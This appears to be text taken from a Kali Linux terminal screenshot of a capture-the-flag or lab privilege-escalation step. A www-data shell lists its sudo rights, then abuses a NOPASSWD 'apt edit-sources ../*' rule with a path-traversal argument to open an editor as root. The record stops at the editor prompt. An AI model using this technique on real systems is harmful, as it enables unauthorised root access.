 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
www-data@serialescape:/var/www/oracle_logistics$ sudo -l
sudo -l
Matching Defaults entries for www-data on serialescape:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User www-data may run the following commands on serialescape:
    (ALL) NOPASSWD: /usr/bin/apt edit-sources ../*
www-data@serialescape:/var/www/oracle_logistics$ sudo /usr/bin/apt edit-sources ../foo
sudo /usr/bin/apt edit-sources ../foo

Select an editor.  To change later, run 'select-editor'.
  1. /bin/nano        <---- easiest
  2. /usr/bin/vim.basic
  3. /usr/bin/vim.tiny
  4. /bin/ed

Choose 1-4 [1]: